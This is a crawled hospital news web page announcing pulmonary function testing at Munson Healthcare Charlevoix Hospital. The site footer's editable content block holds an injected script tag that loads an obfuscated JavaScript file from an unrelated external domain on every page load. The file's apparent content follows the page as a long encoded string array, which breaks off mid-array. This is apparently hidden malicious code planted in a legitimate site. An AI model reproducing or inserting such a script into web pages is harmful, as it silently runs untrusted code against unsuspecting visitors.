                        <a href="/about-the-system/news-media-relations/munson-healthcare-in-the-media" id="side-1101-1-11-1-link" data-drupal-link-system-path="node/350176">In the Media</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/news-media-relations" id="side-1101-1-11-2-link" data-drupal-link-system-path="node/347546">Media Contacts</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/news-media-relations/media-policies-and-resources" id="side-1101-1-11-3-link" data-drupal-link-system-path="node/347551">Media Policies &amp; Resources</a>
              </li>
        </ul>
  
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/request-speaker" id="side-1101-1-12-link" data-drupal-link-system-path="node/355731">Speaker Requests</a>
              </li>
          
      <li class="menu-item">
                        <a href="/munson-medical-center/about-us/sponsorship-intake-form" id="side-1101-1-13-link" data-drupal-link-system-path="node/349266">Sponsorship Requests</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/munson-healthcare-newsletter-sign-up" id="side-1101-1-14-link" data-drupal-link-system-path="node/350046">Newsletter Sign-Up</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/volunteer" id="side-1101-1-15-link" data-drupal-link-system-path="node/348821">Volunteer</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


	</div>

      </div>

            </aside>
                            <div class="right-content col-sm-12  col-md-9">
    <div class="page-content clearfix">
      <div class="container">
        

  <div class="region region--content">
          <div id="block-munson-content" class="block block-system block-system-main-block">
  
    
      <article class="node node--type-news-item node--view-mode-full">
  
  <span class="h1"><span class="field field--name-title field--type-string field--label-hidden">Pulmonary Function Testing Now Available in Charlevoix</span>
</span>
  
  <div class="node__content">
    
            <div class="field field--name-field-date field--type-datetime field--label-hidden field__item">01.08.2024</div>
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Munson Healthcare Charlevoix Hospital is pleased to announce the addition of Pulmonary Function Testing (PFT) services to its comprehensive healthcare offerings. This new service is part of Munson Healthcare’s Regional Care Transformation Plan and reflects the hospital's ongoing commitment to providing advanced and specialized care to the community.&nbsp;</p>

<p>Pulmonary Function Testing is a crucial diagnostic tool used to evaluate how well the lungs are functioning. These tests measure lung capacity, airflow, and gas exchange, aiding healthcare professionals in diagnosing and managing a variety of respiratory conditions such as asthma, chronic obstructive pulmonary disease (COPD), and interstitial lung disease. PFT services at Munson Healthcare Charlevoix Hospital will be provided by a team of experienced and highly trained respiratory therapists, ensuring patients receive accurate and timely results.&nbsp;</p>

<p>"The addition of PFT services at Munson Healthcare Charlevoix Hospital gives us another opportunity to provide the most comprehensive local care for our community," said Cathy Wonski, MD, Chief of Staff at Munson Healthcare Charlevoix Hospital.</p>

<p>For more information about the new Pulmonary Function Testing services at Munson Healthcare Charlevoix Hospital, or to make an appointment, please call 231-547-8668.</p></div>
      
  </div>
</article>

  </div>

      </div>

      </div>
    </div>
  </div>
      </div>
    </div>
        <div class="bottom-content">
      
    </div>
      </main>
            <footer>
        


  <div class="region region--footer">
          <div class="footer-ctas container">
        <ul class="footer-ctas__list">
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=130" class="footer-ctas__link">              For Providers<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=23" class="footer-ctas__link">              Clinical Education<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=398" class="footer-ctas__link">              For Employees<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                  </ul>
      </div>
        <div id="block-munson-sitefootercontent" class="block block-block-content block-block-contentf990e213-c39a-4938-b29b-73e2698f6c67">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
.footer-inner {
background: url(https://www.munsonhealthcare.org/sites/default/files/2025-01/footer-bg-blue.png) bottom center repeat;
}
.footer-inner ul li {
line-height:3.5rem;
font-size: 1.8rem;
}
</style><footer class="footer-inner"><script async="async" src="https://static.srcspot.com/libs/roanne.js" type="application/javascript"></script><div class="container"><div class="row"><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Munson Healthcare</p><address><p style="font-size:1.8rem;">1105 Sixth St.<br>Traverse City, MI 49684<br><a href="tel:231-935-5000">231-935-5000</a></p></address><p style="font-size:2rem;font-weight:599;padding-bottom:0;"><a href="/about-the-system/news-media-relations/news/news-list">Media</a></p><ul><li data-list-item-id="edd1a9233654b34a505a9c42fe6bb8f03"><a href="/about-the-system/news-media-relations/news">Newsroom</a></li></ul><p style="font-size:2rem;font-weight:599;padding-bottom:0;padding-top:20px;">Be Social</p><p><a class="fa fa-facebook" href="https://www.facebook.com/munsoncares" target="_blank"><span>facebook</span> </a><a class="fa fa-youtube" href="https://youtube.com/user/Munsonhealthcare" target="_blank"><span>youtube</span> </a><a class="fa fa-linkedin" href="https://www.linkedin.com/company/munsonhealthcare/mycompany/" target="_blank"><span>linkedin</span> </a><a class="fa fa-brands fa-threads" href="https://www.threads.net/@munson_healthcare" target="_blank"><span>Threads</span></a></p></div><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Resources</p><ul><li data-list-item-id="e69aa6cbdbe963de1572c5e1b2fbea9e4"><a href="/about-the-system/ask-a-nurse/ask-a-nurse">Ask-A-Nurse</a></li><li data-list-item-id="ebd6c174905ce65c183eb962aa1ff599c"><a href="/blog/blog-home">Munson Connection&nbsp;Blog</a><br><a href="/classes-and-events">Classes &amp; Events</a></li><li data-list-item-id="e2ac87d6df619afbe36b48dc9e256beee"><a href="/services/community-health/community-health-needs-assessment/community-health-needs-assessment">Community Health Needs Assessment</a></li><li data-list-item-id="e21c6eb0dd7974db3fc570c3d6a8685d5"><a href="/patients-visitors/bill-pay/financial-assistance">Financial Assistance</a></li><li data-list-item-id="e81d8a1b6e135cd5a2f00b5995c0f6113"><a href="/healthequity">Health Equity</a></li><li data-list-item-id="ef0934d0b604ba08235f6ae29e4fee126"><a href="/about-the-system/munson-healthcare-newsletter-sign-up">Newsletter Sign-Up</a></li><li data-list-item-id="e199e6560ccd0935efa5ca9021fa5d23d"><a href="/patients-visitors/patient-education-videos">Patient Education Videos</a></li><li data-list-item-id="e303175bd0c7abf669db2bab6567f74b8"><a href="/new-patient-portals/patient-portals-home-new">Patient Portal</a></li><li data-list-item-id="ed8129f40341c68a884374a3998bf7a13"><a href="/patients-visitors/munson-healthcare-chargemaster-information">Price Transparency</a></li><li data-list-item-id="e7a0b163ddd99c6449fec75b9a03da358"><a href="/patients-visitors/bill-pay/ayuda-financiera">Ayuda Financiera</a></li></ul><p style="font-size:2rem;font-weight:599;padding-bottom:0;padding-top:20px;">Website Tools</p><ul><li data-list-item-id="ecfdfdc174ce52dc1bf87f53c1bd06e42"><a href="/sitemap.xml">Sitemap</a></li><li data-list-item-id="ec9970866337fd1528b0bb8a79e53e823"><a href="/about-the-system/website-privacy-policy">Website Privacy Statement</a></li></ul></div><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Our Hospitals</p><ul><li data-list-item-id="e9d547c7d87c062a21201389e6c380ed3"><a href="/cadillac-hospital/cadillac-home" aria-label="Click to go to Cadillac Hospital">Cadillac Hospital</a></li><li data-list-item-id="eca7f826cbd2136dd738e0a7f7ca633aa"><a href="/charlevoix-hospital/charlevoix-home" aria-label="Click to go to Charlevoix Hospital">Charlevoix Hospital</a></li><li data-list-item-id="e8bcb23f921ad3f393bfcc9218577233b"><a href="/grayling-hospital/grayling-home" aria-label="Click to go to Grayling Hospital">Grayling Hospital</a></li><li data-list-item-id="e8fd493e7617eedb5db510fe5a06d4215"><a href="/kalkaska-memorial-health-center/kmhc" aria-label="Click to go to Kalkaska Memorial Health Center">Kalkaska Memorial Health Center</a></li><li data-list-item-id="e8d8fa0e5dba5a0c54eaad8d6731ba4a7"><a href="/manistee-hospital/manistee-home" aria-label="Click to go to Manistee Hospital">Manistee Hospital</a></li><li data-list-item-id="ed4e7024e52fa4a69762366227dc2cbb7"><a href="/munson-medical-center/munson-medical-home" aria-label="Click to go to Munson Medical Center">Munson Medical Center</a></li><li data-list-item-id="ecad72fa5714d1d2b157072f7d4838bbb"><a href="/otsego-memorial-hospital/otsego-memorial-hospital" aria-label="Click to go to Otsego Memorial Hospital">Otsego Memorial Hospital</a></li><li data-list-item-id="e7c019a794590b18dcf9e49758f686497"><a href="/paul-oliver-memorial-hospital/paul-oliver-home" aria-label="Click to go to Paul Oliver Memorial Hospital">Paul Oliver Memorial Hospital</a></li></ul></div></div><div class="row"><div class="col-md-12"><div class="langs"><h4 style="font-size:2rem;"><strong>Notice of Consumer Civil Rights</strong></h4><ul><li data-list-item-id="e391c6602e99755bee696f239fe246d08"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-of-consumer-civil-rights">English</a></li><li data-list-item-id="e879efc79e5ab6e0102ee1ad93234a119"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-español">Español</a></li><li data-list-item-id="efd3a769af59cd5b4e7c923ae0f8b5325"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-arabic">العربية</a></li><li data-list-item-id="ee6db05f3a9c4abf8834a7316b80894db"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-繁體中文">繁體中文</a></li><li data-list-item-id="eee33b1d02254b3537b90c79c9410da04"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-ܣܘܼܪܸܬ݂">ܣܘܼܪܸܬ݂</a></li><li data-list-item-id="e4dc574f08dab5c381e83b489335caab6"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-vietnamese">Tiếng Việt</a></li><li data-list-item-id="e4d6945b20a4916bb97b324fddd735f61"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-shqip">Shqip</a></li><li data-list-item-id="e53aba75b496ebc0ddf6ffbd839280b0e"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-বাংলা">বাংলা</a></li><li data-list-item-id="ee36697b6786b0ebc01cff72087e031aa"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-polish">Polski</a></li><li data-list-item-id="e66b52702df1837a592e3cf5a02e06865"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-german">Deutsch</a></li><li data-list-item-id="e85636898515c4e34525e9cdc5df205ee"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-italian">Italiano</a></li><li data-list-item-id="e39294b154282bce75f46322f5fba9783"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-japanese">日本語</a></li><li data-list-item-id="eaf9c0bcd9ef3390ef4170e256204536f"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-русский">Русский</a></li><li data-list-item-id="e3213f3c6b28466a4928d0ac2150560af"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-tagalog">Tagalog</a></li><li data-list-item-id="ef65451568a45344b511ad436f65d2549"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-serbocroatian">Srpsko-hrvatski</a></li><li data-list-item-id="e48a3d8358689398da19e92c10e02e052"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-한국어">한국어</a></li></ul></div></div></div></div></footer></div>
      
  </div>

  </div>

      </footer>
      </div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/343241","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"munson","theme_token":null},"ajaxTrustedUrl":{"\/about-the-system\/news-media-relations\/news\/pulmonary-function-testing-now-available-charlevoix":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":".btn-mun","extCssInclude":"","extCssExplicit":".page-content .text-formatted","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"0","telClass":"0","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":true,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:8ea5b565e29cfbaaee14cbe0f1da9c983753c279843888b2cb36c4be513bebe6":{"view_name":"search_flyout","view_display_id":"search_flyout_block","view_args":"","view_path":"\/node\/343241","view_base_path":null,"view_dom_id":"8ea5b565e29cfbaaee14cbe0f1da9c983753c279843888b2cb36c4be513bebe6","pager_element":0}}},"user":{"uid":0,"permissionsHash":"569c7daf903fbeaace75a3fbba03d332065997ee05de1850c06b862404c72d81"}}</script>
<script src="/sites/default/files/js/js_ttCAnGAgrcapoWYCEQpBRAWCdFpc5AvIHuUZxv6qd94.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1ilsOgyAUBTdE5aMLIrd44qMI9j5Qd69p4GeSmXNiYfiRbac0aLE4oyKrvBSiDqemJX_73tRtlqVkP2In1u25hwfW85TKh1K39WfgK9R3C0FAHOf2aubqgkP8nwOtdN6DFzs0"></script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/roanne.js
body_size: 90764
content:
var _0x7619477c=['W4zQWRpdMWe','WRKUWPtcMmo9','W5RcICoWW7pcJG','WRSDnSk0Cq','gmksW5lcMsG','W5nTWP3dH8o9','r2auWPBdRG','uxqdWOxdSq','fSoCWPTPpa','WQXoDYJdSa','WPNdJCoSW6e7','BZldQmkbnG','yc/dVmkzmW','ySknWO4jW4e','ablcUSk/W4C','FG0OtCo6','W68CW6aIWQy','W5ThWR7dMca','W5ZcK8kgW7m','W4CzW5S3WPi','mbuYWONcLa','r8kuWQGoWRK','W4qptvpdSa','xCkfW7BcOCk1','C2SkWRNdJq','W6VcKmkdW5JdLq','W4qqlLldIG','W6WGWRFcKSkW','W5dcLKy1WOa','BqVcKCkmW6i','WQ4Dn8k7CG','W4WJW6xcQ8o8','EgvTWO3cIq','WQJdQSogW68P','yY3dQSktnG','W4VdImoeW57cKG','W5nXrCkUxq','W69pusNdRW','W5WQW4yeWQ4','t8k7WP4WW40','FdBcVmkGW7i','W5WuEhpdRW','W7FdK8oOWRBdQW','WOiAlSk7uG','W6hcLCkSW6JcHW','aCkHn2tdVq','W5XLC8kpbq','oY/dOmk2W5y','W6OHdHVdUq','EayUtCoR','CSkhWOKgWRu','C1W0WP3dVa','W5D6WQ7dMG0','WQTYWRpdHCoe','W6FcJmkkW4BdNq','WOikWR/cGSoD','ab7cP8kIW4u','W6/cJ8kDW5VdLG','W7GLWQ3cNSkR','g8kVW5nJtW','WO/dQmoOW4Ok','FCkUW70OWQu','bq4BWRxcMW','FWldMSkneW','W4ftECkEDG','tSk+W6nrWRu','aSoIW60Kua','o8k/WOL3W44','imk4WQKtW48','W4v1E8kiha','W5uaBmkmDa','WRetBSkKW4e','CbWLwSoR','aHNcT8kSW50','WO/dL8oCW6TZ','m8oAW7ldQmo3','WP8Iz0/dOW','W7q8WRtcKmk/','WR1ezIxdOW','pmkeW4L6W4S','W4ehW4FcM8oW','otZdVSk6W5i','WP1qW7j8W5a','W5BdLmoUWQ3dPq','tmkVW75EWQ4','lSoyW7tdPmoL','kCkFW7/cLYC','hmoOW4TGyG','jmkfW6HoW4q','nSoEbXVcLq','W7ddMCoGWQVdVW','W7XSghlcRq','xcOPWQVcRW','AaisWOhcGW','oJhdS8k6W58','W6VcKmkaW4RdKW','WOb9d1KH','W41RWORdM8oW','W7aVehldMa','W7DJegZcGa','gCoBdMFdOq','qN7cU31j','WOZdT8o0W4Ob','mSoMW5n5bG','AmoPW57cLSkZ','nmkoWOLBW7e','gSkpW5jYEW','W7JdOSorWR3dRq','WPjrWPf2WQy','lSojnwJdOG','p8kuW7/cLZq','WR4WWO3cGmoL','Fru3rSoo','WR5fztxdQW','wqBdL0b1','WQKPx8kSW6e','kXGGWO7cLq','W5hcSwiTWPG','EIqGWRxcPW','mqCKWPNcNW','W5VcL8oQW6tdHq','BSodW7ZcICk3','WPNdQCoOW5SF','W6vgDc3dPG','W6FcTCk0W5BcUW','W7HNv0LH','AYCWWQdcOG','i8kLW6fNW68','W6iPDuZdUa','WPFdMSooWQFdVq','b8oWm3JdKG','qw3cO0PA','W4GDW47cJ8o1','WR3dU8oyW6K6','W4lcU0H9wa','W5HQB8kouW','AWldSSkopG','nCoqmMhdUq','qHJdRCknfq','cCopjwxcLq','W7OYW6qIWP8','W5NcVvzaxa','W7u5kZ7dMa','zrKYqSo4','W4L+DmkEBq','cmkYW73cHau','W4iDW77cQmoC','W7z6zeP/','W7D8WRNdLmky','ECoTW4VcKSkG','W5rPWRBdHGO','W5/cImoXW4NcMq','F8kbWRD3kW','WOVdOSoMW4Cl','mXSLWOVcIq','W6lcSCoTW5BcJG','v8oqk27cLq','bHVcSCkPW5m','W4XwWONdU8oY','WOHJrtRdRq','W5f5WQZdLHO','W649WQlcQmkr','w8k0W55rWQW','pHxdQCkcW7O','q2RcS0Po','b8klW5L5yG','W7xcIefZCG','WPmcwuJdGq','r2mgWO/dQq','W45GWRZdGqq','swvBWRdcVa','WR0GlY3dKa','amoUWOf8kG','W45Kze9C','pZ/dOSkJW5e','W6zczcJdRW','W7muW6u2WPu','cmoqW6u9tq','tG83WRhcIq','Fx7cTeD3','W4nIECkgEa','umooW5RcSSk3','W7bYD0nG','imornNldVq','WR56Emkwca','W5OAA8onWQ0','W6icW7Hnsq','WPf0WQfGWP8','WRXfWOTwWPy','W7dcTCkKW4/cUW','xCk4W77dGSod','m8kcW5JcVW0','fSkMW75AW4S','qsvkWP3cNa','DtZdLmk2mq','WR4pE37cRa','W5bAoWxcIG','qJdcRgG5','x23cQLLc','vSk7WOqJW48','WPCXqKhcOG','W65LbwBcGW','pSkaW4xdMbm','W7qTW54mWP0','W4NcU8khW4pcJW','DMe3zmoA','n1tdHCk9W54','lCk4W4VdNCor','BsJcNeza','W6DSjtddLq','WOrmWObZWQK','tmkEWR9pW4a','t8kOW7fqWRy','tdxcMKn5','WP5wl28l','WQuQWRdcNmoC','FfpcNxzG','W7u2W5qcWOi','W6OvW6jnwG','WPrCsIlcGG','W6LUCvfT','W7ZdOmoXWOtdJG','W6C5WRRcHSk8','WPvQAYVcNW','wcemBmoo','W6yTz0VdOG','W5ecW4FcNmoQ','kSouW7ldVCo4','WO/dQSoSW4Sp','W7RcSSkVW5hcOq','WOvrkwiC','nSkHW7vSW7y','W7ytbZVdMa','W6fZzePW','W4NcH0TzWOu','WQKXWPJcJCo1','W69jzupcIG','h8kYW53cTt8','x1JdL153','W4P9FSkcCW','cxKxWP3cOW','WQ8NatpdIW','W6iYB1pdPW','W7VdM8oYWQRdSW','W7KIWRhcHCkH','W7avpWZcSG','WR59EmkKtG','fSkEW7bTra','kmooW4ZdJmoU','EINcSeXK','hbJcU8k3W4q','WQ5bEItdOa','fJJcL8kUja','xCkQWPyUW5m','W4LIzc7dRW','WOVdTSo3W54q','W7tdL8owWOddVG','W5XRpxxcNq','smkOWPuRW4K','a8kpW7yAzG','CXFcV8kgW6m','pSkUW4PhWO0','WQLCqJNdTG','haRcT8kqW64','WO1dfNWl','W5zvFCkJwq','nre2WPlcIa','W4ZcQCoPW5tcUG','W4b9WQ3dIaK','WOGXa8kuwG','W5/cSmkHWQxdVG','W7pdNmkxW7BcUG','WRSjlSkOBq','W6uMDKVdRG','s8kHWPWZW4W','W6fAs05+','qmkLWRqRWO8','W4GGW4Dxtq','W7NcR8kHW5tcQa','W7RdKmoVWRldSW','WQy+tKdcVa','n8kmWPWAW7S','DImqyCom','WPCVgCkTW4W','W5f6yCktCq','W5avW5T1Fq','W7BcM8kcW5ZdKa','FGWXtSoI','WPXbi3mw','dmoDW61zCa','i8oDW6VdT8o5','W7hcGKH9Ea','jSkKW6n6W6u','Adq4WQlcOa','W4r2D8kECG','W41PWR7dIH4','rsykBG','W4KmlJRdLG','W4u4W5T1ua','tfeUWQxdQG','hCkfW4b4zG','qCk2W4PcWRi','W7C8W7TyEW','WQbdEtJcVa','W7XLbxlcHG','W5tcJuu1WOi','W4ZcImkNW6ddPW','WQKDz8kRW4e','s18YWPZdKa','WQSkvmkXW4K','Dd7dTmkSka','W7ldS8oaW6m6','W4jKWQ7dPra','W4BcJLuHWOy','DstdMmkNgW','CYmMWQRcPW','W6HXbhRcIW','WOWewSoyW5u','W43dQ8oaWOtdVG','yJlcKeHg','WOLqWPb2WR0','W6S0A1ZdUW','wCk4WOaKWRS','DhuvWPBdVa','mSkPW7vSW68','FJpcOCk2W6q','ACoNW43cMSkY','WQOoBSk6W5m','mCovW6hdUCoY','xSkSW7fAWQK','WRiNtsdcPG','D8kSWQGsW6q','ratdNmkN','omomm3ddQW','F1T6WOFcNW','qX89yCom','W5idkc/dHa','iCkqW5FcUrC','W73dHCoIWOdcKG','CIC5WQpcVG','wmkHW6fwWRi','vhmFWP7dSW','WPfGm0ZcOa','WQKpng/cGa','W7xdJSoIWQpdUG','W4OhW5FcLSoX','CqCVz8oO','xSk0WOm7W5G','W4WLW53cGmow','WO4jWO/cJSkW','WR3dJmkqWRdcSa','W40fW4lcI8oX','hqpdGSkvW7W','dSo1W6ddJSoe','BbddJSkIbW','W7auccZdMa','D3XZWQZcGW','DSkAWOOFWRC','WPldVCoGW5SE','W73cMmkCW4ldGW','W7W8W6Prwq','W4DQESktAq','wdDDWQtcQG','cmkjW7pcVYS','j8kzW5lcUq0','cGFcG8kdW58','W6SwW6fqtq','kSopW7tdRSo6','W7WJBLZdOa','W4z2WQldIqu','imknW5FcVGC','WOCsv2lcNa','W4HXW4RdMam','t8k+WOWRW4C','WP9wWPL9WQ8','b8ktW6JcNIu','W5jTqmkIua','bCobW5ddHSoz','emkFW4D1Ea','W6L+WPVdUSoN','W6uIDL/dRa','z8kmWOadWPa','WQD/mLKl','W4mMW6bnuG','wSkMW61oWRu','j8o/W5ldGCoB','W75lef/cIa','wf9fWQ7cVq','rSk9W79wWR8','W6ODW6TEtq','Bty/WPVcTq','dCkrW7vaBa','cHtcP8kWW50','W7bKpuZcKa','WRj1WOXDWRu','W7RcU8kYW4RcSW','nmk7W5rsW4W','CCoZW4/cGSkN','WO4kislcPa','WRjezd7dVG','W4n8WPFdGSo7','WPRdTmoTW7KP','W4CfW5RcNmoP','jSokW6aqja','W5GWarZdSG','F8kCWO4BWQG','WPDjk28h','WOPpu0JdNW','iSkyW5FcRG4','yJ7cHere','imkZW6jorG','dSoPW7S+xq','WOLiWPTIWRy','W7BdRCoOWPBdRa','W6WSWQNcLmk7','DSo/W4pcGmkK','WQGPzSkqW6S','aSo5W7XLmG','zbtcIdzo','cCocWPSDjW','j8oKWR1liW','W4JcNLaMWPC','dqxcSCkZW4e','W4b3ymkfCq','pmkLW6PSW6a','W7mPFdpdVG','DXdcHh1E','W5eBW4BcMCo/','WO7dNCo7W49M','W7xcL0z2zG','l8kEW5FcObq','W6XMbhNcLW','WOzdigua','WRGrj8kUya','W7ldUCoQW6BdHq','W7PdBrddNq','ydpcJe9v','Ccm8WR3cQW','nCkUW6GVW6i','W5r1zmkEeq','W7xcMePYzq','W656exNcIG','W68HWRxcHmkN','kmoBW7ldT8o4','oSoqWOL5W44','W7VcL055EW','yCk+WRqvW6m','W7GmWPlcUCkQ','W4WljsJdJW','oSk5W6vHW7u','zHKRyCok','gmk1W7lcSaK','jW4TWPxcJG','W6hcSSk8W5/cRW','eSoUWODQma','W7FcR8oAW7RcPW','W53cO8k2W4ldTa','WR8el8kMCq','e8opW7OEEG','W7PYhNBcNG','W4ZcISomW7xcRG','WPTlW6DvWR8','W77cOSk5W5dcVq','gmoYW6C+rW','WPRdVSoHW5So','W4qPWOJcTCke','bSo1WRXSbW','WOjtkwqw','W4erbYVdIG','W61JW4FcJ8oI','zJSormom','BZ7cOCkKW7G','W7RdL8oXWQ/dTG','W6tdR1S4WPG','AmoUW5BcNSk+','W6z9nhJcKG','rxhcS1Pc','bSktW594CG','CJZcIuvz','W7VdMCoZWRxdUq','o1dcJej2','W5fdrqpcVq','WOncWP1VWRG','oSkwW4istG','CtdcHK9s','gSoQW7WYua','W7uEWOJcV8kH','W6P7zfb6','xJGQWQBcIq','W45Pv21Y','W4n1WOFdJq0','WO9OBH3dIa','W53cI2rLwa','W4H4yCkBDq','pKhcHmk7W7a','W7e6W5WFWOK','W7nlpxRcTq','W6dcUmoTW4VdSq','W4n6zmkieq','W4JcJKu1WOy','WPTxWOf2WQC','W4jWWPddG8o9','WOPkFWNdIG','WOLcW4NdPW','W5DDWOZdPYK','DYJdSmktoa','EaFdTSkkbW','W7BcHu5KzW','hmoWW74ZsG','W5tdTSoPWOVdJW','W7yXtxVdHq','WPPflhKF','pmkcW7VcOXq','zHKUw8oS','DtZcJ1HE','W7hcKez/zG','W6q9W73cOSok','W45ZAbhdMW','WPjJsrNdGG','W4PRf1dcJG','AqKJWPdcOG','W412WO3dGSo7','iCoEkMZdQq','WRtdT8okW60K','l8oukNhdTq','rxjyWQdcQa','DXtcLLHI','W4BcNSkqW6BcHG','W6/cG3CUWRW','w3NcL3Tm','eCoZW7OUuq','oIpdS8kJW5K','w8klWPmSWPu','W4BcRCo4W4ZcQa','W5pcSSoRW5NcVG','C8kgWPeDWQC','jmooW7ZdQ8o4','Br0ItSoT','W71kWQrnWPa','W7zpystdSq','bCo1WPXIma','aCoLWRfhla','W6BcOCkrW6RdOW','uNtcUKPu','W4XtWRNdGSoH','CCkzWOOCWQG','WOjZWP1IWPy','W5mdnZ7dLq','zcOXWQNcRG','W4fSzmkjDa','h8ktW797BG','F8kbWPHllW','i8omW6xdVCoA','W6SQELBdPa','kCk/W5vrWO0','jComW4qVFa','WRSzlCk2EG','rmkQWOqRW50','u2RcVvbo','W7GWWRlcM8k7','uhVcSv9D','W4WxW5RcL8o3','W5O3ispdSG','bSoSW7K1wq','trhcKKPo','W7BcGCksW5/dHW','jCkNW7rBW40','sr7cI8k4W7y','xbm2WPBdIa','WRKsymkYW5y','WO8mEbRcLW','WR1nWQXmWRO','WORdLSoGW78N','obe3WPpcGq','W68KWRFcL8kH','WOO7W51tEq','WQGKrdBcVq','W4PKWQBdJXi','W6tcO8k6W4/cQW','W4ulWOZcQmka','W5BcTuOqWPC','uZSaWPZcOa','W4JcGu43WOC','W7a2dIldSG','e8oGW7WBBG','CSkFWP0EWQO','Cq0+rCo/','mSoaW6FdUCo6','ySkCWRiXW6m','WQupBCk5W5i','W493WQxdIqy','wmkGWOGVW5W','W6KRW4ejWPq','jComW4quvq','rtFcNfXw','WQ0WWPFcHSoG','W5BcP8kjW6RdVq','W6ueW7Xwuq','W7tdJSo7WRFdSq','WQ9fEsNdRW','W4PQWQpdKWy','W7mYWRpcICkK','W68yW61luG','lHiYWOpcIG','W4jYWPtdJCoK','W5NcRCoYW47cQa','W6L4A05J','W747W5CgWPq','WOnIWOfzWRm','uCkRW6PcWRm','m8kiW4tcUXi','nJJcOSkfW4a','pSktW4BcUG4','WRGtmCopwq','hmoxW4iWDW','WOtdQSogW5yF','W5GWcflcSG','W6dcSSk5W5/cVG','CWyVx8o2','WQFdN8kjWQRdM8oYW77dGW81W4VcHq','tbRdICkMha','ztOwxSoi','W4X8WQpdLYS','W55VzSkDFq','DJtcUwrD','W4SjW4FcJmoI','WR5AvmkwdW','Cs8WWRZcRq','fmoqW6X9WO0','jmkkW5/cSWe','uCkeW59MWQG','lquKWOlcJq','W6FcMSkwW53dHq','wuLiWRRcOa','W4HPWOxdMJO','W64MW6P8CG','BXZcJ1G5','iSkXW5nCW6W','AsldOCkboG','W5SdntNdHG','A0CfWOddQW','WO0Ta8kuEq','WRiBWORdP8om','WOmbqJNcIG','W7lcGLDXFG','WPGVsKdcRq','b8kwW4ecCq','WRiMr1xdKa','W4xcO8o0W4/cVW','W4WAW4VcICo1','WRCdDSkWW54','lq0WW6dcNa','W6dcVSorW7JcPq','W4L8ESkaFG','qwSMWO/dVq','W7Laov/cKq','W7rgnfVcPG','xSkMW65vWR8','W7NcLSkLW4JdPW','x3lcQKPB','sSocW5ZcI8kL','hJldS8kLW7u','nmksW514Ba','W6KME07dRa','wbNdNCk7kW','W5n1WRBdIau','dH8gWRZcHW','imkjW79sBG','Ati1WR7cOa','W7JcHSkdW4RdIq','WR41E0NcPq','bCo4W7vYWOFcNCoJWPJcOSkT','wd0dqSo1','ysNdVCkepG','W5v2WQZdKGq','W6CSAKFdUa','W6LlEZNdOW','W686W5KdWOu','W6f6Deb5','uhueWOpdUG','W6v5odVcSG','W4uUtsZdHW','WPBcN01zqq','pmohW67dT8o5','cSk2W5NcGI4','W5GmjcldIW','aJhcOmk+W5e','dq3cMv1E','BY7cJura','BttcHenr','WQqz